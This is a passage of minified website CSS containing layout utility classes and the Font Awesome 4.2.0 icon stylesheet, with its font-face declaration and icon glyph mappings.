!important}.ls_position_s{position:static}.ls_position_f{position:fixed}.ls_overflow_h{overflow:hidden}.ls_overflow_v{overflow:visible}.ls_float_r{float:right}.ls_float_l{float:left}.ls_float_c{float:none}.ls_w_5{width:5%}.ls_prefix_5{margin-right:5%}.ls_suffix_5{margin-left:5%}.ls_w_10{width:10%}.ls_prefix_10{margin-right:10%}.ls_suffix_10{margin-left:10%}.ls_w_15{width:15%}.ls_prefix_15{margin-right:15%}.ls_suffix_15{margin-left:15%}.ls_w_20{width:20%}.ls_prefix_20{margin-right:20%}.ls_suffix_20{margin-left:20%}.ls_w_25{width:25%}.ls_prefix_25{margin-right:25%}.ls_suffix_25{margin-left:25%}.ls_w_30{width:30%}.ls_prefix_30{margin-right:30%}.ls_suffix_30{margin-left:30%}.ls_w_35{width:35%}.ls_prefix_35{margin-right:35%}.ls_suffix_35{margin-left:35%}.ls_w_40{width:40%}.ls_prefix_40{margin-right:40%}.ls_suffix_40{margin-left:40%}.ls_w_45{width:45%}.ls_prefix_45{margin-right:45%}.ls_suffix_45{margin-left:45%}.ls_w_50{width:50%}.ls_prefix_50{margin-right:50%}.ls_suffix_50{margin-left:50%}.ls_w_55{width:55%}.ls_prefix_55{margin-right:55%}.ls_suffix_55{margin-left:55%}.ls_w_60{width:60%}.ls_prefix_60{margin-right:60%}.ls_suffix_60{margin-left:60%}.ls_w_65{width:65%}.ls_prefix_65{margin-right:65%}.ls_suffix_65{margin-left:65%}.ls_w_70{width:70%}.ls_prefix_70{margin-right:70%}.ls_suffix_70{margin-left:70%}.ls_w_75{width:75%}.ls_prefix_75{margin-right:75%}.ls_suffix_75{margin-left:75%}.ls_w_80{width:80%}.ls_prefix_80{margin-right:80%}.ls_suffix_80{margin-left:80%}.ls_w_85{width:85%}.ls_prefix_85{margin-right:85%}.ls_suffix_85{margin-left:85%}.ls_w_90{width:90%}.ls_prefix_90{margin-right:90%}.ls_suffix_90{margin-left:90%}.ls_w_95{width:95%}.ls_prefix_95{margin-right:95%}.ls_suffix_95{margin-left:95%}.ls_w_100{width:100%}.ls_prefix_100{margin-right:100%}.ls_suffix_100{margin-left:100%}.ls_w_c{width:auto}.ls_prefix_c{margin-right:auto}.ls_suffix_c{margin-left:auto}.ls_w_11{width:11.11%}.ls_prefix_11{margin-right:11.11%}.ls_suffix_11{margin-left:11.11%}.ls_w_12{width:12.5%}.ls_prefix_12{margin-right:12.5%}.ls_suffix_12{margin-left:12.5%}.ls_w_14{width:14.284%}.ls_prefix_14{margin-right:14.284%}.ls_suffix_14{margin-left:14.284%}.ls_w_16{width:16.659%}.ls_prefix_16{margin-right:16.659%}.ls_suffix_16{margin-left:16.659%}.ls_w_33{width:33.329%}.ls_prefix_33{margin-right:33.329%}.ls_suffix_33{margin-left:33.329%}.ls_w_66{width:66.659%}.ls_prefix_66{margin-right:66.659%}.ls_suffix_66{margin-left:66.659%}.ls_center{text-align:center}.ls_right{text-align:right}.ls_left{text-align:left}.ls_middle{vertical-align:middle}.ls_top{vertical-align:top}.ls_bottom{vertical-align:bottom}.ls_margin_auto{margin:auto}.ls_margin_qt_container{margin: -0.25em}.ls_margin_qt{margin:0.25em}.ls_margin_qt_h{margin-right:0.25em;margin-left:0.25em}.ls_margin_qt_v{margin-top:0.25em;margin-bottom:0.25em}.ls_margin_qt_t{margin-top:0.25em}.ls_margin_qt_b{margin-bottom:0.25em}.ls_margin_qt_r{margin-right:0.25em}.ls_margin_qt_l{margin-left:0.25em}.ls_padding_qt{padding:0.25em}.ls_padding_qt_h{padding-right:0.25em;padding-left:0.25em}.ls_padding_qt_v{padding-top:0.25em;padding-bottom:0.25em}.ls_padding_qt_t{padding-top:0.25em}.ls_padding_qt_b{padding-bottom:0.25em}.ls_padding_qt_r{padding-right:0.25em}.ls_padding_qt_l{padding-left:0.25em}.ls_margin_auto{margin:auto}.ls_margin_hf_container{margin: -0.5em}.ls_margin_hf{margin:0.5em}.ls_margin_hf_h{margin-right:0.5em;margin-left:0.5em}.ls_margin_hf_v{margin-top:0.5em;margin-bottom:0.5em}.ls_margin_hf_t{margin-top:0.5em}.ls_margin_hf_b{margin-bottom:0.5em}.ls_margin_hf_r{margin-right:0.5em}.ls_margin_hf_l{margin-left:0.5em}.ls_padding_hf{padding:0.5em}.ls_padding_hf_h{padding-right:0.5em;padding-left:0.5em}.ls_padding_hf_v{padding-top:0.5em;padding-bottom:0.5em}.ls_padding_hf_t{padding-top:0.5em}.ls_padding_hf_b{padding-bottom:0.5em}.ls_padding_hf_r{padding-right:0.5em}.ls_padding_hf_l{padding-left:0.5em}.ls_margin_auto{margin:auto}.ls_margin_container{margin: -1em}.ls_margin{margin:1em}.ls_margin_h{margin-right:1em;margin-left:1em}.ls_margin_v{margin-top:1em;margin-bottom:1em}.ls_margin_t{margin-top:1em}.ls_margin_b{margin-bottom:1em}.ls_margin_r{margin-right:1em}.ls_margin_l{margin-left:1em}.ls_padding{padding:1em}.ls_padding_h{padding-right:1em;padding-left:1em}.ls_padding_v{padding-top:1em;padding-bottom:1em}.ls_padding_t{padding-top:1em}.ls_padding_b{padding-bottom:1em}.ls_padding_r{padding-right:1em}.ls_padding_l{padding-left:1em}.ls_margin_auto{margin:auto}.ls_margin_oqt_container{margin: -1.25em}.ls_margin_oqt{margin:1.25em}.ls_margin_oqt_h{margin-right:1.25em;margin-left:1.25em}.ls_margin_oqt_v{margin-top:1.25em;margin-bottom:1.25em}.ls_margin_oqt_t{margin-top:1.25em}.ls_margin_oqt_b{margin-bottom:1.25em}.ls_margin_oqt_r{margin-right:1.25em}.ls_margin_oqt_l{margin-left:1.25em}.ls_padding_oqt{padding:1.25em}.ls_padding_oqt_h{padding-right:1.25em;padding-left:1.25em}.ls_padding_oqt_v{padding-top:1.25em;padding-bottom:1.25em}.ls_padding_oqt_t{padding-top:1.25em}.ls_padding_oqt_b{padding-bottom:1.25em}.ls_padding_oqt_r{padding-right:1.25em}.ls_padding_oqt_l{padding-left:1.25em}.ls_margin_auto{margin:auto}.ls_margin_ohf_container{margin: -1.5em}.ls_margin_ohf{margin:1.5em}.ls_margin_ohf_h{margin-right:1.5em;margin-left:1.5em}.ls_margin_ohf_v{margin-top:1.5em;margin-bottom:1.5em}.ls_margin_ohf_t{margin-top:1.5em}.ls_margin_ohf_b{margin-bottom:1.5em}.ls_margin_ohf_r{margin-right:1.5em}.ls_margin_ohf_l{margin-left:1.5em}.ls_padding_ohf{padding:1.5em}.ls_padding_ohf_h{padding-right:1.5em;padding-left:1.5em}.ls_padding_ohf_v{padding-top:1.5em;padding-bottom:1.5em}.ls_padding_ohf_t{padding-top:1.5em}.ls_padding_ohf_b{padding-bottom:1.5em}.ls_padding_ohf_r{padding-right:1.5em}.ls_padding_ohf_l{padding-left:1.5em}.ls_margin_auto{margin:auto}.ls_margin_db_container{margin: -2em}.ls_margin_db{margin:2em}.ls_margin_db_h{margin-right:2em;margin-left:2em}.ls_margin_db_v{margin-top:2em;margin-bottom:2em}.ls_margin_db_t{margin-top:2em}.ls_margin_db_b{margin-bottom:2em}.ls_margin_db_r{margin-right:2em}.ls_margin_db_l{margin-left:2em}.ls_padding_db{padding:2em}.ls_padding_db_h{padding-right:2em;padding-left:2em}.ls_padding_db_v{padding-top:2em;padding-bottom:2em}.ls_padding_db_t{padding-top:2em}.ls_padding_db_b{padding-bottom:2em}.ls_padding_db_r{padding-right:2em}.ls_padding_db_l{padding-left:2em}.ls_margin_c{margin:0}.ls_padding_c{padding:0}.ls_border{border:1px
solid #efeeed}.ls_border_h{border-right:1px solid #efeeed;border-left:1px solid #efeeed}.ls_border_v{border-top:1px solid #efeeed;border-bottom:1px solid #efeeed}.ls_border_t{border-top:1px solid #efeeed}.ls_border_b{border-bottom:1px solid #efeeed}.ls_border_r{border-right:1px solid #efeeed}.ls_border_l{border-left:1px solid #efeeed}.ls_border_c{border:none}}
/* <root>/tpl/website/css/font-awesome.css */

/*
 *  Font Awesome 4.2.0 by @davegandy - http://fontawesome.io - @fontawesome
 *  License - http://fontawesome.io/license (Font: SIL OFL 1.1, CSS: MIT License)
 */
@font-face{font-family:'FontAwesome';src:url('/tpl/website/fonts/fontawesome-webfont.eot?v=4.2.0');src:url('/tpl/website/fonts/fontawesome-webfont.eot?v=4.2.0#iefix') format('embedded-opentype'), url('/tpl/website/fonts/fontawesome-webfont.woff?v=4.2.0') format('woff'), url('/tpl/website/fonts/fontawesome-webfont.ttf?v=4.2.0') format('truetype'), url('/tpl/website/fonts/fontawesome-webfont.svg?v=4.2.0#fontawesomeregular') format('svg');font-weight:normal;font-style:normal}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}img.fa,.fa
img{height:1em;width:auto !important}.fa-middle{vertical-align:middle !important}.fa-sm{font-size: .8em}.fa-lg{font-size:1.33333333em;line-height:0.75em;vertical-align: -15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.28571429em;text-align:center}.fa-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none}.fa-ul>li{position:relative}.fa-li{position:absolute;left: -2.14285714em;width:2.14285714em;top:0.14285714em;text-align:center}.fa-li.fa-lg{left: -1.85714286em}.fa-border{padding: .2em .25em .15em;border:solid 0.08em #eee;border-radius: .1em}.pull-right{float:right}.pull-left{float:left}.fa.pull-left{margin-right: .3em}.fa.pull-right{margin-left: .3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;-moz-animation:fa-spin 2s infinite linear;-ms-animation:fa-spin 2s infinite linear;-o-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-rotate-90{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=1);-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2);-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=3);-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=0,mirror=1);-webkit-transform:scale(-1,1);-ms-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1);-webkit-transform:scale(1, -1);-ms-transform:scale(1, -1);transform:scale(1, -1)}:root .fa-rotate-90,
:root .fa-rotate-180,
:root .fa-rotate-270,
:root .fa-flip-horizontal,
:root .fa-flip-vertical{filter:none}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-glass:before{content:"\f000"}.fa-music:before{content:"\f001"}.fa-search:before{content:"\f002"}.fa-envelope-o:before{content:"\f003"}.fa-heart:before{content:"\f004"}.fa-star:before{content:"\f005"}.fa-star-o:before{content:"\f006"}.fa-user:before{content:"\f007"}.fa-film:before{content:"\f008"}.fa-th-large:before{content:"\f009"}.fa-th:before{content:"\f00a"}.fa-th-list:before{content:"\f00b"}.fa-check:before{content:"\f00c"}.fa-remove:before,.fa-close:before,.fa-times:before{content:"\f00d"}.fa-search-plus:before{content:"\f00e"}.fa-search-minus:before{content:"\f010"}.fa-power-off:before{content:"\f011"}.fa-signal:before{content:"\f012"}.fa-gear:before,.fa-cog:before{content:"\f013"}.fa-trash-o:before{content:"\f014"}.fa-home:before{content:"\f015"}.fa-file-o:before{content:"\f016"}.fa-clock-o:before{content:"\f017"}.fa-road:before{content:"\f018"}.fa-download:before{content:"\f019"}.fa-arrow-circle-o-down:before{content:"\f01a"}.fa-arrow-circle-o-up:before{content:"\f01b"}.fa-inbox:before{content:"\f01c"}.fa-play-circle-o:before{content:"\f01d"}.fa-rotate-right:before,.fa-repeat:before{content:"\f01e"}.fa-refresh:before{content:"\f021"}.fa-list-alt:before{content:"\f022"}.fa-lock:before{content:"\f023"}.fa-flag:before{content:"\f024"}.fa-headphones:before{content:"\f025"}.fa-volume-off:before{content:"\f026"}.fa-volume-down:before{content:"\f027"}.fa-volume-up:before{content:"\f028"}.fa-qrcode:before{content:"\f029"}.fa-barcode:before{content:"\f02a"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-book:before{content:"\f02d"}.fa-bookmark:before{content:"\f02e"}.fa-print:before{content:"\f02f"}.fa-camera:before{content:"\f030"}.fa-font:before{content:"\f031"}.fa-bold:before{content:"\f032"}.fa-italic:before{content:"\f033"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-align-left:before{content:"\f036"}.fa-align-center:before{content:"\f037"}.fa-align-right:before{content:"\f038"}.fa-align-justify:before{content:"\f039"}.fa-list:before{content:"\f03a"}.fa-dedent:before,.fa-outdent:before{content:"\f03b"}.fa-indent:before{content:"\f03c"}.fa-video-camera:before{content:"\f03d"}.fa-photo:before,.fa-image:before,.fa-picture-o:before{content:"\f03e"}.fa-pencil:before{content:"\f040"}.fa-map-marker:before{content:"\f041"}.fa-adjust:before{content:"\f042"}.fa-tint:before{content:"\f043"}.fa-edit:before,.fa-pencil-square-o:before{content:"\f044"}.fa-share-square-o:before{content:"\f045"}.fa-check-square-o:before{content:"\f046"}.fa-arrows:before{content:"\f047"}.fa-step-backward:before{content:"\f048"}.fa-fast-backward:before{content:"\f049"}.fa-backward:before{content:"\f04a"}.fa-play:before{content:"\f04b"}.fa-pause:before{content:"\f04c"}.fa-stop:before{content:"\f04d"}.fa-forward:before{content:"\f04e"}.fa-fast-forward:before{content:"\f050"}.fa-step-forward:before{content:"\f051"}.fa-eject:before{content:"\f052"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-plus-circle:before{content:"\f055"}.fa-minus-circle:before{content:"\f056"}.fa-times-circle:before{content:"\f057"}.fa-check-circle:before{content:"\f058"}.fa-question-circle:before{content:"\f059"}.fa-info-circle:before{content:"\f05a"}.fa-crosshairs:before{content:"\f05b"}.fa-times-circle-o:before{content:"\f05c"}.fa-check-circle-o:before{content:"\f05d"}.fa-ban:before{content:"\f05e"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrow-down:before{content:"\f063"}.fa-mail-forward:before,.fa-share:before{content:"\f064"}.fa-expand:before{content:"\f065"}.fa-compress:before{content:"\f066"}.fa-plus:before{content:"\f067"}.fa-minus:before{content:"\f068"}.fa-asterisk:before{content:"\f069"}.fa-exclamation-circle:before{content:"\f06a"}.fa-gift:before{content:"\f06b"}.fa-leaf:before{content:"\f06c"}.fa-fire:before{content:"\f06d"}.fa-eye:before{content:"\f06e"}.fa-eye-slash:before{content:"\f070"}.fa-warning:before,.fa-exclamation-triangle:before{content:"\f071"}.fa-plane:before{content:"\f072"}.fa-calendar:before{content:"\f073"}.fa-random:before{content:"\f074"}.fa-comment:before{content:"\f075"}.fa-magnet:before{content:"\f076"}.fa-chevron-up:before{content:"\f077"}.fa-chevron-down:before{content:"\f078"}.fa-retweet:before{content:"\f079"}.fa-shopping-cart:before{content:"\f07a"}.fa-folder:before{content:"\f07b"}.fa-folder-open:before{content:"\f07c"}.fa-arrows-v:before{content:"\f07d"}.fa-arrows-h:before{content:"\f07e"}.fa-bar-chart-o:before,.fa-bar-chart:before{content:"\f080"}.fa-twitter-square:before{content:"\f081"}.fa-facebook-square:before{content:"\f082"}.fa-camera-retro:before{content:"\f083"}.fa-key:before{content:"\f084"}.fa-gears:before,.fa-cogs:before{content:"\f085"}.fa-comments:before{content:"\f086"}.fa-thumbs-o-up:before{content:"\f087"}.fa-thumbs-o-down:before{content:"\f088"}.fa-star-half:before{content:"\f089"}.fa-heart-o:before{content:"\f08a"}.fa-sign-out:before{content:"\f08b"}.fa-linkedin-square:before{content:"\f08c"}.fa-thumb-tack:before{content:"\f08d"}.fa-external-link:before{content:"\f08e"}.fa-sign-in:before{content:"\f090"}.fa-trophy:before{content:"\f091"}.fa-github-square:before{content:"\f092"}.fa-upload:before{content:"\f093"}.fa-lemon-o:before{content:"\f094"}.fa-phone:before{content:"\f095"}.fa-square-o:before{content:"\f096"}.fa-bookmark-o:before{content:"\f097"}.fa-phone-square:before{content:"\f098"}.fa-twitter:before{content:"\f099"}.fa-facebook:before{content:"\f09a"}.fa-github:before{content:"\f09b"}.fa-unlock:before{content:"\f09c"}.fa-credit-card:before{content:"\f09d"}.fa-rss:before{content:"\f09e"}.fa-hdd-o:before{content:"\f0a0"}.fa-bullhorn:before{content:"\f0a1"}.fa-bell:before{content:"\f0f3"}.fa-certificate:before{content:"\f0a3"}.fa-hand-o-right:before{content:"\f0a4"}.fa-hand-o-left:before{content:"\f0a5"}.fa-hand-o-up:before{content:"\f0a6"}.fa-hand-o-down:before{content:"\f0a7"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-globe:before{content:"\f0ac"}.fa-wrench:before{content:"\f0ad"}.fa-tasks:before{content:"\f0ae"}.fa-filter:before{content:"\f0b0"}.fa-briefcase:before{content:"\f0b1"}.fa-arrows-alt:before{content:"\f0b2"}.fa-group:before,.fa-users:before{content:"\f0c0"}.fa-chain:before,.fa-link:before{content:"\f0c1"}.fa-cloud:before{content:"\f0c2"}.fa-flask:before{content:"\f0c3"}.fa-cut:before,.fa-scissors:before{content:"\f0c4"}.fa-copy:before,.fa-files-o:before{content:"\f0c5"}.fa-paperclip:before{content:"\f0c6"}.fa-save:before,.fa-floppy-o:before{content:"\f0c7"}.fa-square:before{content:"\f0c8"}.fa-navicon:before,.fa-reorder:before,.fa-bars:before{content:"\f0c9"}.fa-list-ul:before{content:"\f0ca"}.fa-list-ol:before{content:"\f0cb"}.fa-strikethrough:before{content:"\f0cc"}.fa-underline:before{content:"\f0cd"}.fa-table:before{content:"\f0ce"}.fa-magic:before{content:"\f0d0"}.fa-truck:before{content:"\f0d1"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-square:before{content:"\f0d3"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-plus:before{content:"\f0d5"}.fa-money:before{content:"\f0d6"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-up:before{content:"\f0d8"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-columns:before{content:"\f0db"}.fa-unsorted:before,.fa-sort:before{content:"\f0dc"}.fa-sort-down:before,.fa-sort-desc:before{content:"\f0dd"}.fa-sort-up:before,.fa-sort-asc:before{content:"\f0de"}.fa-envelope:before{content:"\f0e0"}.fa-linkedin:before{content:"\f0e1"}.fa-rotate-left:before,.fa-undo:before{content:"\f0e2"}.fa-legal:before,.fa-gavel:before{content:"\f0e3"}.fa-dashboard:before,.fa-tachometer:before{content:"\f0e4"}.fa-comment-o:before{content:"\f0e5"}.fa-comments-o:before{content:"\f0e6"}.fa-flash:before,.fa-bolt:before{content:"\f0e7"}.fa-sitemap:before{content:"\f0e8"}.fa-umbrella:before{content:"\f0e9"}.fa-paste:before,.fa-clipboard:before{content:"\f0ea"}.fa-lightbulb-o:before{content:"\f0eb"}.fa-exchange:before{content:"\f0ec"}.fa-cloud-download:before{content:"\f0ed"}.fa-cloud-upload:before{content:"\f0ee"}.fa-user-md:before{content:"\f0f0"}.fa-stethoscope:before{content:"\f0f1"}.fa-suitcase:before{content:"\f0f2"}.fa-bell-o:before{content:"\f0a2"}.fa-coffee:before{content:"\f0f4"}.fa-cutlery:before{content:"\f0f5"}.fa-file-text-o:before{content:"\f0f6"}.fa-building-o:before{content:"\f0f7"}.fa-hospital-o:before{content:"\f0f8"}.fa-ambulance:before{content:"\f0f9"}.fa-medkit:before{content:"\f0fa"}.fa-fighter-jet:before{content:"\f0fb"}.fa-beer:before{content:"\f0fc"}.fa-h-square:before{content:"\f0fd"}.fa-plus-square:before{content:"\f0fe"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angle-down:before{content:"\f107"}.fa-desktop:before{content:"\f108"}.fa-laptop:before{content:"\f109"}.fa-tablet:before{content:"\f10a"}.fa-mobile-phone:before,.fa-mobile:before{content:"\f10b"}.fa-circle-o:before{content:"\f10c"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-spinner:before{content:"\f110"}.fa-circle:before{content:"\f111"}.fa-mail-reply:before,.fa-reply:before{content:"\f112"}.fa-github-alt:before{content:"\f113"}.fa-folder-o:before{content:"\f114"}.fa-folder-open-o:before{content:"\f115"}.fa-smile-o:before{content:"\f118"}.fa-frown-o:before{content:"\f119"}.fa-meh-o:before{content:"\f11a"}.fa-gamepad:before{content:"\f11b"}.fa-keyboard-o:before{content:"\f11c"}.fa-flag-o:before{content:"\f11d"}.fa-flag-checkered:before{content:"\f11e"}.fa-terminal:before{content:"\f120"}.fa-code:before{content:"\f121"}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\f122"}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"\f123"}.fa-location-arrow:before{content:"\f124"}.fa-crop:before{content:"\f125"}.fa-code-fork:before{content:"\f126"}.fa-unlink:before,.fa-chain-broken:before{content:"\f127"}.fa-question:before{content:"\f128"}.fa-info:before{content:"\f129"}.fa-exclamation:before{content:"\f12a"}.fa-superscript:before{content:"\f12b"}.fa-subscript:before{content:"\f12c"}.fa-eraser:before{content:"\f12d"}.fa-puzzle-piece:before{content:"\f12e"}.fa-microphone:before{content:"\f130"}.fa-microphone-slash:before{content:"\f131"}.fa-shield:before{content:"\f132"}.fa-calendar-o:before{content:"\f133"}.fa-fire-extinguisher:before{content:"\f134"}.fa-rocket:before{content:"\f135"}.fa-maxcdn:before{content:"\f136"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-html5:before{content:"\f13b"}.fa-css3:before{content:"\f13c"}.fa-anchor:before{content:"\f13d"}.fa-unlock-alt:before{content:"\f13e"}.fa-bullseye:before{content:"\f140"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-rss-square:before{content:"\f143"}.fa-play-circle:before{content:"\f144"}.fa-ticket:before{content:"\f145"}.fa-minus-square:before{content:"\f146"}.fa-minus-square-o:before{content:"\f147"}.fa-level-up:before{content:"\f148"}.fa-level-down:before{content:"\f149"}.fa-check-square:before{content:"\f14a"}.fa-pencil-square:before{content:"\f14b"}.fa-external-link-square:before{content:"\f14c"}.fa-share-square:before{content:"\f14d"}.fa-compass:before{content:"\f14e"}.fa-toggle-down:before,.fa-caret-square-o-down:before{content:"\f150"}.fa-toggle-up:before,.fa-caret-square-o-up:before{content:"\f151"}.fa-toggle-right:before,.fa-caret-square-o-right:before{content:"\f152"}.fa-euro:before,.fa-eur:before{content:"\f153"}.fa-gbp:before{content:"\f154"}.fa-dollar:before,.fa-usd:before{content:"\f155"}.fa-rupee:before,.fa-inr:before{content:"\f156"}.fa-cny:before,.fa-rmb:before,.fa-yen:before,.fa-jpy:before{content:"\f157"}.fa-ruble:before,.fa-rouble:before,.fa-rub:before{content:"\f158"}.fa-won:before,.fa-krw:before{content:"\f159"}.fa-bitcoin:before,.fa-btc:before{content:"\f15a"}.fa-file:before{content:"\f15b"}.fa-file-text:before{content:"\f15c"}.fa-sort-alpha-asc:before{content:"\f15d"}.fa-sort-alpha-desc:before{content:"\f15e"}.fa-sort-amount-asc:before{content:"\f160"}.fa-sort-amount-desc:before{content:"\f161"}.fa-sort-numeric-asc:before{content:"\f162"}.fa-sort-numeric-desc:before{content:"\f163"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbs-down:before{content:"\f165"}.fa-youtube-square:before{content:"\f166"}.fa-youtube:before{content:"\f167"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-youtube-play:before{content:"\f16a"}.fa-dropbox:before{content:"\f16b"}.fa-stack-overflow:before{content:"\f16c"}.fa-instagram:before{content:"\f16d"}.fa-flickr:before{content:"\f16e"}.fa-adn:before{content:"\f170"}.fa-bitbucket:before{content:"\f171"}.fa-bitbucket-square:before{content:"\f172"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-long-arrow-down:before{content:"\f175"}.fa-long-arrow-up:before{content:"\f176"}.fa-long-arrow-left:before{content:"\f177"}.fa-long-arrow-right:before{content:"\f178"}.fa-apple:before{content:"\f179"}.fa-windows:before{content:"\f17a"}.fa-android:before{content:"\f17b"}.fa-linux:before{content:"\f17c"}.fa-dribbble:before{content:"\f17d"}.fa-skype:before{content:"\f17e"}.fa-foursquare:before{content:"\f180"}.fa-trello:before{content:"\f181"}.fa-female:before{content:"\f182"}.fa-male:before{content:"\f183"}.fa-gittip:before{content:"\f184"}.fa-sun-o:before{content:"\f185"}.fa-moon-o:before{content:"\f186"}.fa-archive:before{content:"\f187"}.fa-bug:before{content:"\f188"}.fa-vk:before{content:"\f189"}.fa-weibo:before{content:"\f18a"}.fa-renren:before{content:"\f18b"}.fa-pagelines:before{content:"\f18c"}.fa-stack-exchange:before{content:"\f18d"}.fa-arrow-circle-o-right:before{content:"\f18e"}.fa-arrow-circle-o-left:before{content:"\f190"}.fa-toggle-left:before,.fa-caret-square-o-left:before{content:"\f191"}.fa-dot-circle-o:before{content:"\f192"}.fa-wheelchair:before{content:"\f193"}.fa-vimeo-square:before{content:"\f194"}.fa-turkish-lira:before,.fa-try:before{content:"\f195"}.fa-plus-square-o:before{content:"\f196"}.fa-space-shuttle:before{content:"\f197"}.fa-slack:before{content:"\f198"}.fa-envelope-square:before{content:"\f199"}.fa-wordpress:before{content:"\f19a"}.fa-openid:before{content:"\f19b"}.fa-institution:before,.fa-bank:before,.fa-university:before{content:"\f19c"}.fa-mortar-board:before,.fa-graduation-cap:before{content:"\f19d"}.fa-yahoo:before{content:"\f19e"}.fa-google:before{content:"\f1a0"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-square:before{content:"\f1a2"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-stumbleupon:before{content:"\f1a4"}.fa-delicious:before{content:"\f1a5"}.fa-digg:before{content:"\f1a6"}.fa-pied-piper:before{content:"\f1a7"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-drupal:before{content:"\f1a9"}.fa-joomla:before{content:"\f1aa"}.fa-language:before{content:"\f1ab"}.fa-fax:before{content:"\f1ac"}.fa-building:before{content:"\f1ad"}.fa-child:before{content:"\f1ae"}.fa-paw:before{content:"\f1b0"}.fa-spoon:before{content:"\f1b1"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-recycle:before{content:"\f1b8"}.fa-automobile:before,.fa-car:before{content:"\f1b9"}.fa-cab:before,.fa-taxi:before{content:"\f1ba"}.fa-tree:before{content:"\f1bb"}.fa-spotify:before{content:"\f1bc"}.fa-deviantart:before{content:"\f1bd"}.fa-soundcloud:before{content:"\f1be"}.fa-database:before{content:"\f1c0"}.fa-file-pdf-o:before{content:"\f1c1"}.fa-file-word-o:before{content:"\f1c2"}.fa-file-excel-o:before{content:"\f1c3"}.fa-file-powerpoint-o:before{content:"\f1c4"}.fa-file-photo-o:before,.fa-file-picture-o:before,.fa-file-image-o:before{content:"\f1c5"}.fa-file-zip-o:before,.fa-file-archive-o:before{content:"\f1c6"}.fa-file-sound-o:before,.fa-file-audio-o:before{content:"\f1c7"}.fa-file-movie-o:before,.fa-file-video-o:before{content:"\f1c8"}.fa-file-code-o:before{content:"\f1c9"}.fa-vine:before{content:"\f1ca"}.fa-codepen:before{content:"\f1cb"}.fa-jsfiddle:before{content:"\f1cc"}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-saver:before,.fa-support:before,.fa-life-ring:before{content:"\f1cd"}.fa-circle-o-notch:before{content:"\f1ce"}.fa-ra:before,.fa-rebel:before{content:"\f1d0"}.fa-ge:before,.fa-empire:before{content:"\f1d1"}.fa-git-square:before{content:"\f1d2"}.fa-git:before{content:"\f1d3"}.fa-hacker-news:before{content:"\f1d4"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-qq:before{content:"\f1d6"}.fa-wechat:before,.fa-weixin:before{content:"\f1d7"}.fa-send:before,.fa-paper-plane:before{content:"\f1d8"}.fa-send-o:before,.fa-paper-plane-o:before{content:"\f1d9"}.fa-history:before{content:"\f1da"}.fa-circle-thin:before{content:"\f1db"}.fa-header:before{content:"\f1dc"}.fa-paragraph:before{content:"\f1dd"}.fa-sliders:before{content:"\f1de"}.f